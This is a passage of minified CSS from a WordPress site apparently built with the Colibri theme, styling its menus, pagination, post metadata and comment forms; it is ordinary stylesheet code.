.page-numbers.current{margin-right:2px;background-color:#03a9f4;background-image:none;color:#FFF;border-top-width:1px;border-top-color:#ccc;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:1px;border-right-color:#ccc;border-right-style:none;border-bottom-width:1px;border-bottom-color:#ccc;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:1px;border-left-color:#ccc;border-left-style:none;padding-top:6px;padding-right:12px;padding-bottom:6px;padding-left:12px}html.colibri-wp-theme #colibri .style-126 .page-numbers{margin-right:2px;background-color:#FFF;background-image:none;color:#03a9f4;padding-top:6px;padding-right:12px;padding-bottom:6px;padding-left:12px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}html.colibri-wp-theme #colibri .style-126 .page-numbers:hover{background-color:#03a9f4;color:#FFF}html.colibri-wp-theme #colibri .style-126 .page-numbers:hover{background-color:#03a9f4;color:#FFF}html.colibri-wp-theme #colibri .style-127{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-128 .nav-links{text-align:right}html.colibri-wp-theme #colibri .style-128 .nav-links .prev-navigation a,html.colibri-wp-theme #colibri .style-128 .nav-links .next-navigation a{text-decoration:underline;color:#03a9f4;border-top-width:2px;border-top-color:#000;border-top-style:none;border-top-left-radius:10px;border-top-right-radius:10px;border-right-width:2px;border-right-color:#000;border-right-style:none;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:none;border-bottom-left-radius:10px;border-bottom-right-radius:10px;border-left-width:2px;border-left-color:#000;border-left-style:none}html.colibri-wp-theme #colibri .style-128 .nav-links .prev-navigation a:hover,html.colibri-wp-theme #colibri .style-128 .nav-links .next-navigation a:hover{color:#f79007}html.colibri-wp-theme #colibri .style-128 .nav-links .prev-navigation a:hover,html.colibri-wp-theme #colibri .style-128 .nav-links .next-navigation a:hover{color:#f79007}html.colibri-wp-theme #colibri .style-139{background-color:#000;background-image:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px}html.colibri-wp-theme #colibri .style-140{text-align:left;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-141-icon{fill:#FFF;width:18px;height:18px;padding-left:0;border-top-width:2px;border-top-color:#03a9f4;border-top-style:none;border-right-width:2px;border-right-color:#03a9f4;border-right-style:none;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:none;border-left-width:2px;border-left-color:#03a9f4;border-left-style:none}html.colibri-wp-theme #colibri .style-141-icon:hover{background-color:rgba(3,169,244,0);background-image:none}html.colibri-wp-theme #colibri .style-141 .list-item-text-wrapper{horizontal-align:start;padding-right:0;padding-bottom:0}html.colibri-wp-theme #colibri .style-141 .list-text{margin-left:5px;color:#FFF;font-size:14px}html.colibri-wp-theme #colibri .style-141 .list-divider{color:#000;width:100%;height:100%;border-top-width:0;border-top-style:solid;border-right-width:0;border-right-style:solid;border-bottom-width:0;border-bottom-color:#000;border-bottom-style:solid;border-left-width:1px;border-left-style:solid;margin-left:0}html.colibri-wp-theme #colibri .style-141 .list-container-divider{width:1px;padding-top:0;padding-right:10px;padding-bottom:0;padding-left:10px;height:100%}html.colibri-wp-theme #colibri .style-142{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-143 .social-icon-container{margin-right:0;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}html.colibri-wp-theme #colibri .style-143 .icon-container{fill:#ccc;width:20px;height:20px}html.colibri-wp-theme #colibri .style-143 .icon-container:hover{fill:#FFF}html.colibri-wp-theme #colibri .style-143 .icon-container:hover{fill:#FFF}html.colibri-wp-theme #colibri .style-147{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-148-image{opacity:1}html.colibri-wp-theme #colibri .style-148-overlay{background-color:unset;background-image:none}html.colibri-wp-theme #colibri .style-148-caption{margin-top:10px}html.colibri-wp-theme #colibri .style-148-frameImage{z-index:-1;-webkit-transform:translateX(10%) translateY(10%);transform:translateX(10%) translateY(10%);-webkit-transform-origin:center center 0;transform-origin:center center 0;background-color:#000;height:100%;width:100%;border-top-width:10px;border-top-color:#000;border-top-style:none;border-right-width:10px;border-right-color:#000;border-right-style:none;border-bottom-width:10px;border-bottom-color:#000;border-bottom-style:none;border-left-width:10px;border-left-color:#000;border-left-style:none}html.colibri-wp-theme #colibri .style-184{height:auto;min-height:unset;color:#FFF;background-color:#03a9f4;background-image:none;padding-top:50px;padding-bottom:50px}html.colibri-wp-theme #colibri .style-184 h1{color:#FFF}html.colibri-wp-theme #colibri .style-184 h2{color:#FFF}html.colibri-wp-theme #colibri .style-184 h3{color:#FFF}html.colibri-wp-theme #colibri .style-184 h4{color:#FFF}html.colibri-wp-theme #colibri .style-184 h5{color:#FFF}html.colibri-wp-theme #colibri .style-184 h6{color:#FFF}html.colibri-wp-theme #colibri .style-184 p{color:#FFF}html.colibri-wp-theme #colibri .style-193{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-200{-webkit-animation-duration:0.5s;animation-duration:0.5s;padding-top:20px;padding-right:15px;padding-bottom:20px;padding-left:15px}html.colibri-wp-theme #colibri .h-navigation_sticky .style-200,html.colibri-wp-theme #colibri .h-navigation_sticky.style-200{background-color:#fff;background-image:none;padding-top:10px;padding-bottom:10px;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.5);box-shadow:0 0 4px 0 rgba(0,0,0,.5)}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu>li{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item,html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu>li>a{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:#FFF}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#a6dcf4}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#a6dcf4}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:#a6dcf4}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu li>ul{background-color:#fff;background-image:none;margin-right:5px;margin-left:5px;-webkit-box-shadow:0 0 5px 2px rgba(0,0,0,.04);box-shadow:0 0 5px 2px rgba(0,0,0,.04)}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu li>ul li{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:#fff;background-image:none}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover,html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item,html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:#03a9f4;background-image:none}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{font-size:14px;color:#666}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:#fff}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover>a,html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:#fff}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a,html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a:hover{font-size:14px;color:#fff}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,html.colibri-wp-theme #colibri .style-201 ul.colibri-menu.bordered-active-item>li::before{background-color:#a6dcf4;background-image:none;height:3px}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu.solid-active-item>li::after,html.colibri-wp-theme #colibri .style-201 ul.colibri-menu.solid-active-item>li::before{background-color:#fff;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:0%;border-bottom-right-radius:0%;border-left-width:0;border-left-style:none}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu>li>ul{margin-top:0}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu>li>ul::before{height:0;width:100%}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu>li>a>svg,html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu>li>a>.arrow-wrapper{padding-right:5px;padding-left:5px;color:#000}html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a>svg,html.colibri-wp-theme #colibri .style-201>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a>.arrow-wrapper{color:#fff}html.colibri-wp-theme #colibri .h-navigation_sticky .style-201>div>.colibri-menu-container>ul.colibri-menu>li>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-201>div>.colibri-menu-container>ul.colibri-menu>li>a{color:#026e9f}html.colibri-wp-theme #colibri .h-navigation_sticky .style-201>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-201>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}html.colibri-wp-theme #colibri .h-navigation_sticky .style-201>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky .style-201>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-201>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-201>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}html.colibri-wp-theme #colibri .h-navigation_sticky .style-201>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,html.colibri-wp-theme #colibri .h-navigation_sticky .style-201>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover,html.colibri-wp-theme #colibri .h-navigation_sticky.style-201>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-201>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{color:#03a9f4}html.colibri-wp-theme #colibri .h-navigation_sticky .style-201>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 ul.colibri-menu.bordered-active-item>li::before,html.colibri-wp-theme #colibri .h-navigation_sticky.style-201>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 ul.colibri-menu.bordered-active-item>li::before{background-color:#03a9f4;background-image:none}html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-201 div>.colibri-menu-container>ul.colibri-menu>li>a,html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-201 div>.colibri-menu-container>ul.colibri-menu>li>a{color:#026e9f}html.colibri-wp-theme #colibri .h-navigation_sticky .style-201>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-201>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}html.colibri-wp-theme #colibri .h-navigation_sticky .style-201>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky .style-201>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-201>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-201>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}html.colibri-wp-theme #colibri .h-navigation_sticky .style-201>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,html.colibri-wp-theme #colibri .h-navigation_sticky .style-201>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover,html.colibri-wp-theme #colibri .h-navigation_sticky.style-201>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-201>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{color:#03a9f4}html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-201 div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 ul.colibri-menu.bordered-active-item>li::before,html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-201 div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 ul.colibri-menu.bordered-active-item>li::before{background-color:#03a9f4;background-image:none}html.colibri-wp-theme #colibri .style-202{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-203{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-204-image{max-height:70px}html.colibri-wp-theme #colibri .style-204 a,html.colibri-wp-theme #colibri .style-204 .logo-text{color:#fff;text-decoration:none;font-size:24px}html.colibri-wp-theme #colibri .style-204 .logo-text{color:#FFF}html.colibri-wp-theme #colibri .h-navigation_sticky .style-204-image,html.colibri-wp-theme #colibri .h-navigation_sticky.style-204-image{max-height:70px}html.colibri-wp-theme #colibri .h-navigation_sticky .style-204 a,html.colibri-wp-theme #colibri .h-navigation_sticky .style-204 .logo-text,html.colibri-wp-theme #colibri .h-navigation_sticky.style-204 a,html.colibri-wp-theme #colibri .h-navigation_sticky.style-204 .logo-text{color:#000;text-decoration:none}html.colibri-wp-theme #colibri .style-205{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-537{background-color:#FFF;background-image:none;-webkit-box-shadow:0 10px 40px 0 rgba(1,51,74,.15);box-shadow:0 10px 40px 0 rgba(1,51,74,.15);border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}html.colibri-wp-theme #colibri .style-538{height:auto;min-height:unset;padding-top:0;padding-bottom:0}html.colibri-wp-theme #colibri .style-543{background-color:unset;background-image:none}html.colibri-wp-theme .style-544>.h-y-container>*:not(:last-child){margin-bottom:0}html.colibri-wp-theme #colibri .style-544{text-align:center;height:auto;min-height:unset;background-color:unset;background-image:none}html.colibri-wp-theme #colibri .style-545{background-color:#03a9f4;background-image:none;text-align:center}html.colibri-wp-theme #colibri .style-545 .colibri-post-thumbnail-shortcode img{height:300px;-o-object-position:center center;object-position:center center;-o-object-fit:cover;object-fit:cover}html.colibri-wp-theme #colibri .style-547{text-align:left;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-548 a{font-family:Open Sans;font-weight:400;text-decoration:none;font-size:14px;color:#999}html.colibri-wp-theme #colibri .style-548 a:hover{color:#000}html.colibri-wp-theme #colibri .style-548 a:hover{color:#000}html.colibri-wp-theme #colibri .style-548 .metadata-prefix{font-size:14px;color:#666}html.colibri-wp-theme #colibri .style-548 .metadata-suffix{font-size:14px}html.colibri-wp-theme #colibri .style-548 .metadata-suffix:hover{color:#999}html.colibri-wp-theme #colibri .style-548 .metadata-suffix:hover{color:#999}html.colibri-wp-theme #colibri .style-548 svg{width:18px;height:18px;display:none;margin-right:5px}html.colibri-wp-theme #colibri .style-549 .colibri-post-content{margin-bottom:0;color:#333}html.colibri-wp-theme #colibri .style-549 .colibri-post-content p{color:#666}html.colibri-wp-theme #colibri .style-550{margin-bottom:0}html.colibri-wp-theme #colibri .style-551{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-552{font-size:14px;line-height:1.6;color:#666;margin-right:5px}html.colibri-wp-theme #colibri .style-552 p{font-size:14px;line-height:1.6;color:#666}html.colibri-wp-theme #colibri .style-553{text-align:left;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-554 a,html.colibri-wp-theme #colibri .style-554 .colibri-post-category{margin-right:5px;margin-left:5px;text-decoration:none;font-size:14px;line-height:1.6;color:#999}html.colibri-wp-theme #colibri .style-554 a:hover,html.colibri-wp-theme #colibri .style-554 .colibri-post-category:hover{color:#000}html.colibri-wp-theme #colibri .style-554 a:hover,html.colibri-wp-theme #colibri .style-554 .colibri-post-category:hover{color:#000}html.colibri-wp-theme #colibri .style-554 .categories-prefix{margin-right:16px}html.colibri-wp-theme #colibri .style-556{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-557{font-weight:400;font-size:14px;line-height:1.6;color:#666;margin-right:5px}html.colibri-wp-theme #colibri .style-557 p{font-weight:400;font-size:14px;line-height:1.6;color:#666}html.colibri-wp-theme .style-558>.h-y-container>*:not(:last-child){margin-bottom:23px}html.colibri-wp-theme #colibri .style-558{text-align:left;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-559 a,html.colibri-wp-theme #colibri .style-559 .colibri-post-tag{margin-right:5px;margin-left:5px;text-decoration:none;font-size:14px;line-height:1.6;color:#999}html.colibri-wp-theme #colibri .style-559 a:hover,html.colibri-wp-theme #colibri .style-559 .colibri-post-tag:hover{color:#000}html.colibri-wp-theme #colibri .style-559 a:hover,html.colibri-wp-theme #colibri .style-559 .colibri-post-tag:hover{color:#000}html.colibri-wp-theme #colibri .style-559 .tags-prefix{margin-right:5px;font-size:14px;color:#999}html.colibri-wp-theme #colibri .style-560{margin-right:30px;margin-left:30px;border-top-width:1px;border-top-color:#eee;border-top-style:solid;border-right-width:0;border-right-color:#eee;border-right-style:solid;border-bottom-width:0;border-bottom-color:#eee;border-bottom-style:solid;border-left-width:0;border-left-color:#eee;border-left-style:solid}html.colibri-wp-theme #colibri .style-561{text-align:left;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-562 .nav-previous a,html.colibri-wp-theme #colibri .style-562 .nav-next a{text-decoration:none;color:#333;border-top-width:2px;border-top-color:#000;border-top-style:none;border-right-width:2px;border-right-color:#000;border-right-style:none;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:none;border-left-width:2px;border-left-color:#000;border-left-style:none;background-color:unset;background-image:none}html.colibri-wp-theme #colibri .style-562 .nav-previous a:hover,html.colibri-wp-theme #colibri .style-562 .nav-next a:hover{color:#03a9f4}html.colibri-wp-theme #colibri .style-562 .nav-previous a:hover,html.colibri-wp-theme #colibri .style-562 .nav-next a:hover{color:#03a9f4}html.colibri-wp-theme #colibri .style-562 .post-title{max-width:40ch}html.colibri-wp-theme #colibri .style-563{text-align:right;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-564 .nav-previous a,html.colibri-wp-theme #colibri .style-564 .nav-next a{text-decoration:none;color:#333;border-top-width:2px;border-top-color:#000;border-top-style:none;border-right-width:2px;border-right-color:#000;border-right-style:none;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:none;border-left-width:2px;border-left-color:#000;border-left-style:none}html.colibri-wp-theme #colibri .style-564 .nav-previous a:hover,html.colibri-wp-theme #colibri .style-564 .nav-next a:hover{color:#03a9f4}html.colibri-wp-theme #colibri .style-564 .nav-previous a:hover,html.colibri-wp-theme #colibri .style-564 .nav-next a:hover{color:#03a9f4}html.colibri-wp-theme #colibri .style-565{height:auto;min-height:unset;padding-top:0;padding-bottom:0}html.colibri-wp-theme #colibri .style-571{text-align:left;height:auto;min-height:unset;padding-top:0;padding-bottom:15px}html.colibri-wp-theme #colibri .style-572 .blog-post-comments{border-top-width:1px;border-top-color:#eee;border-top-style:solid;border-right-width:0;border-right-color:#eee;border-right-style:solid;border-bottom-width:0;border-bottom-color:#eee;border-bottom-style:solid;border-left-width:0;border-left-color:#eee;border-left-style:solid;padding-top:15px}html.colibri-wp-theme #colibri .style-572 .comment.even{background-color:#FFF;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;padding-top:12px;padding-right:12px;padding-bottom:12px;padding-left:12px}html.colibri-wp-theme #colibri .style-572 .comment.odd{background-color:rgba(166,220,244,.1);background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;padding-top:12px;padding-right:12px;padding-bottom:12px;padding-left:12px}html.colibri-wp-theme #colibri .style-572 .comments-title{font-family:Open Sans;font-weight:600;text-decoration:none;font-size:1.25em;color:#000}html.colibri-wp-theme #colibri .style-572 .comment-meta{color:#999;margin-bottom:16px}html.colibri-wp-theme #colibri .style-572 .comment-author img{width:30px;height:30px;background-color:unset;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:0;border-left-style:none}html.colibri-wp-theme #colibri .style-572 .comment-author .url{font-weight:600;font-style:normal;text-decoration:none;color:#333;background-color:unset;background-image:none;margin-left:5px}html.colibri-wp-theme #colibri .style-572 .comment-metadata{text-decoration:none;font-size:14px;color:#999;background-color:unset;background-image:none;-webkit-transition-duration:0.5s;transition-duration:0.5s}html.colibri-wp-theme #colibri .style-572 .comment-metadata:hover{color:#000}html.colibri-wp-theme #colibri .style-572 .comment-metadata:hover{color:#000}html.colibri-wp-theme #colibri .style-572 .comment-content{text-decoration:none;font-size:16px;color:#666}html.colibri-wp-theme #colibri .style-572 .comment-content p{color:#666}html.colibri-wp-theme #colibri .style-572 .comment-content a:hover{color:#026e9f}html.colibri-wp-theme #colibri .style-572 .comment-body .reply a{margin-bottom:10px;font-weight:400;text-transform:lowercase;font-size:1em;line-height:1.5;color:#03a9f4}html.colibri-wp-theme #colibri .style-572 .comment-body .reply a:hover{color:#026e9f}html.colibri-wp-theme #colibri .style-572 .comment-body .reply a:hover{color:#026e9f}html.colibri-wp-theme #colibri .style-572 .children{margin-left:12px}html.colibri-wp-theme #colibri .style-572 .comments-disabled{text-align:center;margin-bottom:0;text-decoration:none;color:#666}html.colibri-wp-theme #colibri .comment-respond{border-top-width:1px;border-top-color:#eee;border-top-style:solid;border-right-width:0;border-right-color:#eee;border-right-style:solid;border-bottom-width:0;border-bottom-color:#eee;border-bottom-style:solid;border-left-width:0;border-left-color:#eee;border-left-style:solid;padding-top:15px}html.colibri-wp-theme #colibri .comment-respond .comment-reply-title{font-family:Open Sans;font-weight:600;font-size:1.25em;color:#000}html.colibri-wp-theme #colibri .comment-respond label{color:#666;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}html.colibri-wp-theme #colibri .comment-respond input:not([type="submit"]),html.colibri-wp-theme #colibri .comment-respond textarea{border-top-width:1px;border-top-color:#eee;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:1px;border-right-color:#eee;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#eee;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:1px;border-left-color:#eee;border-left-style:solid;font-family:Open Sans;font-weight:400;font-size:16px;color:#666;background-color:rgba(0,0,0,0);background-image:none;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"]{background-color:#03a9f4;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#FFF}html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover{background-color:#026e9f;border-top-color:#026e9f;border-right-color:#026e9f;border-bottom-color:#026e9f;border-left-color:#026e9f}html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover{background-color:#026e9f;border-top-color:#026e9f;border-right-color:#026e9f;border-bottom-color:#026e9f;border-left-color:#026e9f}html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"]:active{background-color:#03a9f4;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#FFF}html.colibri-wp-theme #colibri .comment-respond .comment-notes{font-family:Open Sans;font-weight:400;font-size:14px;color:#999}html.colibri-wp-theme #colibri .style-574{margin-top:-30px}html.colibri-wp-theme #colibri .style-575{height:auto;min-height:unset;padding-top:0;padding-bottom:0}html.colibri-wp-theme #colibri .style-581{text-align:center;height:auto;min-height:unset;background-color:#FFF;background-image:none;-webkit-box-shadow:0 10px 40px 0 rgba(1,51,74,.15);box-shadow:0 10px 40px 0 rgba(1,51,74,.15);border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}html.colibri-wp-theme #colibri .style-582{background-color:rgba(255,255,255,0);background-image:none;text-align:center;margin-bottom:0}html.colibri-wp-theme #colibri .style-582 .colibri-post-thumbnail-shortcode img{height:300px;-o-object-position:center center;object-position:center center;-o-object-fit:cover;object-fit:cover}html.colibri-wp-theme #colibri .style-583{margin-bottom:0}html.colibri-wp-theme .style-584>.h-y-container>*:not(:last-child){margin-bottom:10px}html.colibri-wp-theme #colibri .style-584{text-align:left;height:auto;min-height:unset;border-top-width:0;border-top-color:#eee;border-top-style:solid;border-right-width:0;border-right-color:#eee;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#eee;border-bottom-style:solid;border-left-width:0;border-left-color:#eee;border-left-style:solid}html.colibri-wp-theme #colibri .style-585{margin-bottom:0}html.colibri-wp-theme #colibri .style-585 a{text-decoration:none;font-size:14px;color:#999}html.colibri-wp-theme #colibri .style-585 a:hover{color:#000}html.colibri-wp-theme #colibri .style-585 a:hover{color:#000}html.colibri-wp-theme #colibri .style-585 .metadata-prefix{font-size:14px;color:#666}html.colibri-wp-theme #colibri .style-585 .metadata-suffix{font-size:14px;color:#666}html.colibri-wp-theme #colibri .style-585 svg{width:18px;height:18px;display:none;margin-right:5px}html.colibri-wp-theme #colibri .style-586 a{text-decoration:none;font-size:14px;color:#999}html.colibri-wp-theme #colibri .style-586 a:hover{color:#000}html.colibri-wp-theme #colibri .style-586 a:hover{color:#000}html.colibri-wp-theme #colibri .style-586 .metadata-prefix{font-size:14px;color:#666}html.colibri-wp-theme #colibri .style-586 .metadata-suffix{font-size:14px;color:#666}html.colibri-wp-theme #colibri .style-586 svg{width:18px;height:18px;display:none;margin-right:5px}html.colibri-wp-theme #colibri .style-587 h1,html.colibri-wp-theme #colibri .style-587 h2,html.colibri-wp-theme 